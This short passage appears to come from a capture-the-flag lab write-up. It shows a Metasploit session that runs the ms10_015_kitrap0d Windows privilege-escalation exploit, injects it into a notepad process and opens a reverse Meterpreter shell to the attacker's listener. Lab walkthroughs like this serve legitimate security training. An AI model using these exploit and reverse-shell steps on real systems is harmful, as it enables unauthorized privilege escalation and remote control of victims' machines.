 msf5 exploit(windows/local/ms10_015_kitrap0d) > set session 2
session => 2
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Launching notepad to host the exploit...
[+] Process 3776 launched.
[*] Reflectively injecting the exploit DLL into 3776...
[*] Injecting exploit into 3776 ...
[*] Exploit injected. Injecting payload into 3776...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176195 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.15:4444 -> 10.10.10.5:49160) at 2020-09-28 02:06:41 +0100